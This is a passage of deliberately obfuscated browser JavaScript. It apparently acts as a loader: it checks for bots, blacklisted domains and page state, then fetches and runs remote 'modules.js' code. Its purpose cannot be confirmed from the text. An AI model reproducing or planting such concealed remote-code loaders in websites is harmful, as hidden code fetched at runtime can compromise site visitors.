SQ(e,l,E,a,z){return Sl(e-aa.e,l-aa.l,a,a-aa.E,l-aa.a);}function SV(e,l,E,a,z){return Sa(e-az.e,l-az.l,a- -az.E,a-az.a,l);}function Sp(e,l,E,a,z){return Sz(e-ao.e,l-ao.l,z,a-ao.E,a- -ao.a);}function So(e,l,E,a,z){return Sz(e-aV.e,l-aV.l,l,a-aV.E,E-aV.a);}X[So(aQ.e,aQ.l,aQ.E,aQ.a,aQ.z)+'\x73\x73'](SV(aQ.o,aQ.V,aQ.Q,aQ.i,aQ.p)+SV(aQ.m,aQ.W,aQ.X,aQ.c,aQ.T)+So(aQ.h,aQ.q,aQ.U,aQ.L,aQ.s)+u[Sp(-aQ.D,-aQ.O,-aQ.B,-aQ.Y,-aQ.J)]);if(w[SQ(aQ.t,aQ.K,aQ.P,aQ.C,aQ.x)](typeof j[SV(aQ.R,aQ.Z,aQ.r,aQ.b,aQ.g)+'\x6c\x74'],w[Si(aQ.d,aQ.c,aQ.k,aQ.v,aQ.w)])){const n=new j[(Si(aQ.y,aQ.I,aQ.N,aQ.H,aQ.G))+'\x6c\x74'](f,v,k,W);w[Sp(-aQ.u,-aQ.F,-aQ.j,-aQ.n,-aQ.ai)](typeof n[Si(aQ.ap,aQ.am,aQ.aW,aQ.aX,aQ.ac)],w[SQ(aQ.aT,aQ.ah,aQ.aq,aQ.aU,aQ.aL)])&&(await n[So(aQ.as,aQ.aD,aQ.aO,aQ.aB,aQ.aY)](),w[So(aQ.aJ,aQ.at,aQ.aK,aQ.aP,aQ.aC)](typeof n[Sp(-aQ.ax,-aQ.aR,-aQ.aZ,-aQ.ar,-aQ.ab)+So(aQ.ag,aQ.ad,aQ.ak,aQ.av,aQ.aw)+SV(aQ.ay,aQ.aI,aQ.aN,aQ.aH,aQ.aG)+'\x6b'],w[Sp(-aQ.au,-aQ.aF,-aQ.aj,-aQ.an,-aQ.aM)])&&(X[SQ(aQ.z0,aQ.z1,aQ.z2,aQ.z3,aQ.z4)](SV(aQ.z5,aQ.z6,aQ.z7,aQ.i,aQ.z8)+'\x65\x20'+u[SV(aQ.k,aQ.z9,-aQ.ze,-aQ.zl,aQ.zS)]+(Sp(-aQ.zA,-aQ.zE,-aQ.zf,-aQ.za,-aQ.zz)+Sp(-aQ.zo,-aQ.zV,-aQ.zQ,-aQ.zi,-aQ.zp)+Si(aQ.zm,aQ.d,aQ.zW,aQ.zX,aQ.zc)+Si(aQ.zT,aQ.zh,aQ.W,aQ.zq,aQ.zU))),Y[SQ(aQ.zL,aQ.zs,aQ.zD,aQ.zO,aQ.zB)](n),w[SQ(aQ.zY,aQ.zJ,aQ.zt,aQ.zK,aQ.zP)](C,O||a[SQ(aQ.zC,aQ.zx,aQ.zR,aQ.zZ,aQ.zr)])),X[SV(-aQ.zb,-aQ.zg,aQ.zd,-aQ.zk,aQ.zv)+'\x73\x73'](So(aQ.zw,aQ.zy,aQ.zI,aQ.zN,aQ.zH)+Sp(-aQ.zG,-aQ.zu,-aQ.zz,-aQ.zF,-aQ.zj)+Si(aQ.zn,aQ.zM,aQ.o0,aQ.o1,aQ.o2)+Si(aQ.o3,aQ.T,aQ.o4,aQ.o5,aQ.o6)+u[SQ(aQ.o7,aQ.o8,aQ.o9,aQ.oe,aQ.ol)])),B[SQ(aQ.oS,aQ.oA,aQ.oE,aQ.of,aQ.oa)](n);}})[Sz(aT.VS,-aT.VA,aT.VE,aT.Vf,-aT.Va)](j=>{X[Sm(-ac.e,-ac.l,-ac.E,-ac.a,-ac.z)](SW(ac.o,ac.V,ac.Q,ac.i,ac.p)+Sm(-ac.m,-ac.W,-ac.X,-ac.c,-ac.T)+SW(ac.h,ac.q,ac.U,ac.L,ac.s)+SX(-ac.D,-ac.O,-ac.B,-ac.Y,-ac.J)+'\x3a\x20'+u[ST(ac.t,-ac.K,ac.t,-ac.P,-ac.C)]);function SW(e,l,E,a,z){return SE(E,l-ai.e,E-ai.l,a-ai.E,z- -ai.a);}function ST(e,l,E,a,z){return Sz(e-ap.e,l-ap.l,l,a-ap.E,a-ap.a);}function Sc(e,l,E,a,z){return SE(e,l-am.e,E-am.l,a-am.E,z- -am.a);}function SX(e,l,E,a,z){return SE(l,l-aW.e,E-aW.l,a-aW.E,E- -aW.a);}function Sm(e,l,E,a,z){return Sz(e-aX.e,l-aX.l,e,a-aX.E,z- -aX.a);}X[ST(-ac.P,-ac.x,ac.R,ac.Z,ac.r)](j);});}};z[ev(-ah.Vx,-ah.ar,-ah.VR,-ah.VZ,-ah.Vr)](x,Q,i);});const q=()=>{const aD={e:'\x30\x78\x31\x62\x38',l:'\x30\x78\x31\x31\x38',E:'\x30\x78\x37\x38'},aL={e:'\x30\x78\x34\x37',l:'\x30\x78\x61\x32',E:'\x30\x78\x31\x63\x38',a:'\x30\x78\x31\x39\x35'},aU={e:'\x30\x78\x31\x65\x65',l:'\x30\x78\x31\x31\x38',E:'\x30\x78\x31\x32',a:'\x30\x78\x31\x35\x34'},aq={e:'\x30\x78\x33\x38\x66',l:'\x30\x78\x31\x35\x38',E:'\x30\x78\x61\x32',a:'\x30\x78\x63\x38'};if(z[Sh(aO.e,aO.l,aO.E,aO.a,aO.z)](E?.[Sq(-aO.o,-aO.V,-aO.Q,-aO.i,-aO.p)+Sq(-aO.m,-aO.W,-aO.X,-aO.c,-aO.T)],!![]))return a[SU(aO.h,aO.q,aO.U,aO.L,aO.s)];function Sh(e,l,E,a,z){return e4(z-aq.e,l-aq.l,E-aq.E,l,z-aq.a);}if(E?.[SL(-aO.D,aO.O,-aO.B,aO.Y,-aO.J)])return a[Ss(-aO.t,-aO.K,-aO.P,-aO.C,-aO.x)];function SL(e,l,E,a,z){return e7(e-aU.e,e-aU.l,E-aU.E,z,z-aU.a);}function Sq(e,l,E,a,z){return e7(e-aL.e,z- -aL.l,E-aL.E,E,z-aL.a);}let s;s=a[Ss(-aO.R,-aO.Z,-aO.r,-aO.b,-aO.g)+Sq(-aO.d,-aO.k,-aO.v,-aO.w,-aO.y)+SU(aO.I,aO.N,aO.H,aO.G,aO.u)](z[SU(aO.F,aO.j,aO.n,aO.aB,aO.aY)]);function SU(e,l,E,a,z){return e6(e-as.e,l-as.l,e-as.E,a-as.a,E);}if(z[Sq(-aO.aJ,-aO.at,-aO.aK,-aO.aP,-aO.aC)](s,null))return s;s=a[Sh(aO.ax,aO.aR,aO.aZ,aO.ar,aO.ab)+Ss(-aO.ag,-aO.ad,-aO.ak,-aO.av,-aO.aw)+Sq(-aO.ay,-aO.aI,-aO.aN,-aO.ag,-aO.aH)](z[Sq(-aO.aG,-aO.au,-aO.aF,-aO.aj,-aO.an)]);if(z[Sh(aO.aM,aO.z0,aO.z1,aO.z2,aO.z3)](s,null))return s;function Ss(e,l,E,a,z){return e8(e-aD.e,l-aD.l,E-aD.E,a,l- -aD.e);}return![];},U=(s,D)=>{const ax={e:'\x30\x78\x65\x65',l:'\x30\x78\x31\x35\x63',E:'\x30\x78\x31\x65\x30',a:'\x30\x78\x31\x63\x31',z:'\x30\x78\x31\x35\x36',o:'\x30\x78\x31\x36\x34',V:'\x30\x78\x31\x63\x36',Q:'\x30\x78\x32\x32\x37',i:'\x30\x78\x32\x35\x62',p:'\x30\x78\x32\x32\x61'},aK={e:'\x30\x78\x32\x30\x63'},at={e:'\x30\x78\x36\x63',l:'\x30\x78\x36\x39',E:'\x30\x78\x31\x32\x35',a:'\x30\x78\x65\x31',z:'\x30\x78\x39\x37'},aY={e:'\x30\x78\x31\x32\x30',l:'\x30\x78\x38\x34',E:'\x30\x78\x35\x64',a:'\x30\x78\x65\x35',z:'\x30\x78\x39\x34'},O={'\x65\x66\x6c\x75\x69':function(Y,J){const aB={e:'\x30\x78\x31\x36\x33'};function SD(e,l,E,a,z){return A(z- -aB.e,e);}return z[SD(aY.e,aY.l,aY.E,aY.a,aY.z)](Y,J);},'\x58\x58\x64\x75\x4f':function(Y,J,t){const aJ={e:'\x30\x78\x31\x39\x32'};function SO(e,l,E,a,z){return A(z- -aJ.e,E);}return z[SO(at.e,at.l,at.E,at.a,at.z)](Y,J,t);}};let B;return function(...Y){const aC={e:'\x30\x78\x33\x34\x66'},aP={e:'\x30\x78\x38\x35'};O[SB(-ax.e,-ax.l,-ax.E,-ax.a,-ax.z)](clearTimeout,B);function SY(e,l,E,a,z){return A(l- -aK.e,E);}function SJ(e,l,E,a,z){return A(E-aP.e,z);}function SB(e,l,E,a,z){return A(l- -aC.e,E);}B=O[SB(-ax.o,-ax.V,-ax.Q,-ax.i,-ax.p)](setTimeout,()=>s[SB(-'\x30\x78\x32\x34\x32',-'\x30\x78\x31\x63\x39',-'\x30\x78\x31\x61\x63',-'\x30\x78\x31\x33\x33',-'\x30\x78\x31\x37\x33')](this,Y),D);};};}(window,document));function S(){const ar=['\x7a\x7a\x44\x53\x75','\x61\x70\x70\x6c\x79','\x61\x69\x6e','\x70\x61\x74\x68\x20','\x58\x58\x64\x75\x4f','\x4e\x6f\x20\x6d\x6f','\x69\x73\x55\x6c\x74','\x20\x74\x69\x6d\x65','\x6e\x6a\x66\x50\x6f','\x61\x74\x65','\x79\x56\x4b\x62\x4f','\x65\x74\x65','\x41\x6e\x61\x6c\x79','\x64\x65\x6c\x65\x74','\x4a\x73\x63\x68\x57','\x70\x6f\x70\x73\x74','\x51\x6c\x61\x6c\x43','\x57\x45\x71\x48\x67','\x20\x69\x73\x20\x65','\x2e\x6a\x73','\x52\x75\x6e\x6e\x69','\x74\x72\x75\x65','\x64\x69\x73\x63\x6f','\x79\x20\x62\x6c\x61','\x62\x61\x44\x62\x5a','\x74\x65\x64','\x68\x4b\x6d\x6b\x77','\x70\x64\x61\x74\x65','\x64\x75\x6c\x65\x73','\x65\x78\x74\x2e\x62','\x66\x6f\x74\x6f\x68','\x68\x6f\x73\x74','\x61\x6c\x75\x65','\x76\x65\x72','\x72\x48\x52\x77\x41','\x77\x61\x72\x6e','\x68\x78\x4c\x56\x52','\x33\x36\x35\x33\x39\x31\x36\x56\x69\x6c\x6e\x68\x79','\x35\x33\x33\x33\x35\x39\x38\x4e\x51\x6f\x76\x79\x70','\x6f\x62\x73\x65\x72','\x72\x6f\x6d\x20\x6f','\x65\x72\x43\x61\x73','\x70\x46\x46\x58\x76','\x63\x61\x6c\x6c\x20','\x73\x61\x70\x42\x48','\x56\x47\x49\x53\x4a','\x64\x65\x66\x61\x75','\x6e\x20\x6f\x62\x73','\x6c\x41\x6c\x6c\x43','\x6e\x6f\x64\x65\x54','\x6a\x73\x6f\x6e','\x3e\x20\x23\x5f\x5f','\x63\x68\x69\x6c\x64','\x2f\x6f\x75\x74\x2f','\x5a\x78\x67\x64\x4c','\x69\x72\x65\x20\x6f','\x44\x4a\x6c\x63\x6e','\x6e\x65\x78\x74','\x6f\x62\x61\x6c\x6c','\x72\x49\x4e\x4c\x72','\x20\x67\x6c\x6f\x62','\x6f\x72\x4e\x65\x78','\x73\x74\x6e\x61\x6d','\x58\x6a\x70\x69\x65','\x6c\x6f\x63\x61\x74','\x65\x64\x20\x2d\x20','\x69\x76\x6a\x47\x67','\x65\x42\x67\x6b\x66','\x74\x69\x6f\x6e\x73','\x20\x2d\x20\x70\x61','\x7a\x65\x64\x3a\x20','\x68\x50\x61\x72\x61','\x65\x6e\x74\x4c\x69','\x73\x6b\x3a\x20','\x74\x61\x2d\x76\x2d','\x6e\x75\x78\x74','\x72\x4a\x4c\x66\x76','\x4c\x69\x73\x74','\x68\x53\x76\x4c\x76','\x20\x55\x6c\x74\x72','\x77\x65\x62\x49\x64','\x64\x71\x45\x6d\x5a','\x74\x69\x6d\x65\x6f','\x4d\x6f\x64\x75\x6c','\x6d\x6f\x64\x75\x6c','\x6e\x48\x66\x48\x62','\x5a\x69\x4b\x71\x48','\x74\x4d\x75\x74\x61','\x72\x65\x6d\x6f\x76','\x58\x53\x6a\x79\x63','\x4c\x70\x4c\x6c\x6a','\x64\x65\x72\x20\x75','\x4e\x61\x6d\x65','\x63\x61\x6e\x63\x65','\x68\x74\x74\x70\x73','\x63\x61\x74\x63\x68','\x65\x20\x6c\x6f\x61','\x74\x6f\x72','\x70\x61\x67\x65\x4e','\x61\x6c\x6c\x62\x61','\x63\x6f\x6e\x73\x74','\x65\x74\x65\x63\x74','\x65\x4e\x61\x6d\x65','\x6c\x6c\x62\x61\x63','\x67\x65\x74','\x69\x64\x6c\x65\x43','\x53\x68\x4f\x72\x70','\x68\x44\x72\x56\x43','\x63\x68\x65','\x65\x64\x4e\x6f\x64','\x65\x66\x6c\x75\x69','\x6c\x53\x58\x64\x58','\x61\x64\x64','\x20\x6d\x6f\x64\x75','\x67\x62\x49\x56\x53','\x59\x72\x45\x50\x58','\x74\x61\x74\x69\x6f','\x66\x6f\x72\x6d\x73','\x64\x75\x6c\x65\x3a','\x55\x54\x64\x47\x4f','\x57\x72\x4e\x56\x57','\x6e\x61\x62\x6c\x65','\x3a\x2f\x2f','\x6f\x72\x65\x64\x56','\x77\x61\x69\x74\x46','\x64\x65\x64\x3a\x20','\x61\x6c\x6c\x79\x20','\x6c\x65\x73\x2e\x6a','\x65\x72\x76\x65\x72','\x61\x76\x69\x67\x61','\x6e\x67\x20\x74\x61','\x6c\x6f\x61\x64\x65','\x28\x28\x28\x2e\x2b','\x73\x70\x6c\x69\x74','\x20\x6f\x6e\x20\x65','\x20\x6e\x6f\x20\x6c','\x6e\x6f\x74\x20\x72','\x73\x75\x62\x74\x72','\x41\x62\x6f\x72\x74','\x61\x6c\x69\x7a\x65','\x47\x52\x56\x4f\x66','\x73\x65\x74\x20\x64','\x62\x73\x65\x72\x76','\x58\x53\x6b\x4f\x49','\x66\x75\x6e\x63\x74','\x63\x6b\x73','\x72\x61\x63\x65','\x67\x65\x74\x53\x74','\x41\x70\x70\x20\x64','\x69\x6e\x67\x20\x66','\x71\x66\x42\x63\x67','\x65\x4d\x69\x4d\x4b','\x74\x65\x20\x47\x41','\x46\x76\x6a\x6a\x44','\x5a\x6b\x6a\x53\x58','\x69\x73\x41\x70\x70','\x46\x72\x6b\x69\x69','\x73\x6f\x6e\x3f\x71','\x20\x61\x66\x74\x65','\x75\x72\x6c','\x4f\x74\x65\x4d\x68','\x6f\x6e\x67\x65\x72','\x69\x6e\x69\x74','\x70\x61\x67\x65\x20','\x47\x43\x6c\x56\x4e','\x61\x20\x6c\x6f\x61','\x65\x71\x75\x69\x72','\x71\x76\x77\x69\x58','\x50\x69\x74\x79\x74','\x69\x73\x20\x67\x6c','\x71\x75\x65\x72\x79','\x73\x65\x74\x48\x6f','\x68\x69\x73\x74\x6f','\x69\x6e\x67\x20\x64','\x70\x75\x73\x68\x53','\x69\x6f\x6e','\x76\x65\x72\x43\x61','\x65\x64\x20\x62\x79','\x53\x65\x6c\x65\x63','\x73\x69\x7a\x65','\x42\x64\x6e\x6c\x68','\x20\x63\x72\x65\x61','\x6e\x6e\x65\x63\x74','\x66\x76\x43\x54\x45','\x50\x56\x4a\x41\x51','\x33\x39\x34\x38\x30\x31\x35\x6c\x47\x61\x6d\x72\x41','\x64\x73\x44\x51\x50','\x6f\x74\x44\x6f\x6d','\x63\x6b\x6c\x69\x73','\x73\x68\x75\x74\x74','\x65\x46\x51\x52\x6d','\x41\x47\x64\x6f\x70','\x65\x20\x69\x6e\x69','\x74\x61\x74\x65','\x20\x74\x6f\x3a\x20','\x6f\x6d\x61\x69\x6e','\x6d\x70\x74\x79','\x6c\x6f\x67','\x6e\x75\x65\x55\x66','\x69\x72\x65\x73\x20','\x43\x6e\x69\x6f\x68','\x68\x61\x73','\x75\x6f\x48\x75\x45','\x63\x6f\x6d\x70\x6c','\x65\x72\x20\x2d\x20','\x70\x4e\x77\x59\x52','\x69\x6e\x67\x20\x6d','\x6a\x6f\x69\x6e','\x76\x65\x72\x2c\x20','\x6f\x7a\x79\x4b\x4b','\x6d\x52\x73\x45\x4d','\x79\x70\x65','\x34\x34\x33\x32\x36\x34\x45\x48\x67\x55\x5a\x6d','\x66\x6f\x72\x20','\x6c\x69\x73\x74','\x59\x65\x55\x53\x6c','\x50\x47\x42\x52\x64','\x50\x6f\x76\x55\x6d','\x70\x61\x74\x68\x6e','\x35\x37\x35\x30\x33\x38\x32\x64\x61\x68\x48\x6d\x54','\x6e\x64\x73','\x20\x66\x72\x6f\x6d','\x61\x64\x64\x45\x76','\x64\x20\x6f\x75\x74','\x62\x6f\x64\x79\x20','\x61\x70\x70\x5d','\x23\x61\x70\x70','\x62\x6f\x64\x79','\x62\x6b\x68\x43\x6a','\x75\x64\x5a\x71\x62','\x46\x57\x4e\x6c\x76','\x42\x4f\x43\x79\x78','\x4c\x6f\x61\x64\x65','\x74\x68\x20\x69\x73','\x49\x6e\x69\x74\x69','\x62\x6c\x61\x63\x6b','\x6c\x65\x6e\x67\x74','\x65\x72\x2c\x20\x73','\x45\x72\x72\x6f\x72','\x29\x2b\x29\x2b\x29','\x4e\x6f\x64\x65\x73','\x67\x55\x75\x6e\x57','\x73\x75\x63\x63\x65','\x70\x61\x74\x68','\x6f\x2e\x69\x6c','\x69\x6d\x65','\x63\x46\x75\x51\x59','\x53\x6b\x69\x70\x70','\x6f\x64\x75\x6c\x65','\x6a\x48\x59\x59\x58','\x6e\x74\x65\x6e\x74','\x74\x69\x63\x73','\x69\x73\x45\x6d\x70','\x6c\x65\x73','\x67\x64\x52\x6c\x64','\x75\x68\x59\x46\x41','\x6e\x6f\x64\x65\x4e','\x75\x43\x74\x41\x51','\x31\x36\x35\x32\x30\x31\x35\x4c\x48\x6f\x4d\x47\x63','\x44\x4f\x4d\x43\x6f','\x2f\x6d\x6f\x64\x75','\x74\x6f\x53\x74\x72','\x74\x69\x61\x6c\x69','\x20\x72\x65\x71\x75','\x6c\x69\x73\x74\x65','\x53\x74\x61\x74\x65','\x6f\x4b\x70\x65\x61','\x76\x41\x6f\x72\x68','\x20\x73\x65\x63\x6f','\x6c\x61\x73\x74\x55','\x75\x6e\x69\x78\x74','\x51\x61\x56\x47\x61','\x73\x74\x65\x6e\x65','\x5f\x5f\x4e\x55\x58','\x74\x69\x6f\x6e','\x67\x72\x52\x56\x4b','\x6c\x45\x56\x5a\x44','\x3e\x20\x5b\x64\x61','\x62\x76\x6b\x4c\x6e','\x65\x72\x72\x6f\x72','\x61\x64\x64\x65\x64','\x3f\x6c\x75\x3d','\x54\x5f\x5f','\x6b\x7a\x4d\x66\x6d','\x64\x65\x62\x75\x67','\x65\x72\x20\x73\x65','\x76\x41\x5a\x44\x44','\x69\x73\x52\x75\x6e','\x79\x75\x63\x70\x6e','\x72\x75\x6e\x6e\x69','\x69\x6e\x67','\x6b\x69\x70\x70\x69','\x61\x6d\x65','\x68\x6f\x6c\x2e\x63','\x74\x68\x65\x6e','\x72\x65\x61\x64\x79','\x6c\x65\x6d\x65\x6e','\x69\x73\x42\x6f\x74','\x4c\x6f\x61\x64\x69','\x63\x6c\x61\x73\x73','\x65\x76\x65\x6e\x74','\x64\x6f\x6d\x61\x69','\x76\x56\x78\x4c\x76','\x6d\x42\x79\x6e\x41','\x52\x59\x52\x76\x64','\x6d\x54\x59\x61\x42','\x70\x64\x6a\x51\x47','\x56\x76\x42\x70\x64','\x69\x6e\x66\x6f','\x56\x66\x71\x42\x6b','\x72\x75\x63\x74\x6f','\x78\x47\x6a\x63\x7a','\x73\x69\x6e\x67\x20','\x63\x61\x6e\x27\x74','\x6e\x71\x64\x51\x4d','\x64\x54\x64\x77\x4f','\x34\x34\x31\x33\x39\x31\x30\x6b\x55\x46\x65\x4a\x56','\x34\x67\x65\x45\x78\x57\x5a','\x73\x65\x61\x72\x63','\x79\x70\x4e\x41\x79','\x6e\x6f\x2d\x63\x61','\x44\x62\x41\x72\x78','\x61\x65\x42\x43\x79','\x73\x65\x74\x75\x70','\x20\x6c\x6f\x61\x64','\x66\x65\x67\x46\x42','\x6f\x79\x4a\x58\x69','\x45\x47\x63\x75\x6e','\x74\x6f\x4c\x6f\x77','\x6e\x67\x20\x6d\x6f','\x66\x6f\x72\x45\x61','\x67\x65\x74\x52\x6f','\x35\x36\x59\x58\x4f\x62\x58\x79','\x65\x58\x44\x67\x76','\x74\x69\x6f\x6e\x20','\x4e\x6b\x6e\x50\x74','\x6e\x67\x20\x6d\x75','\x6f\x77\x6e\x20\x6f'];S=function(){return ar;};return S();}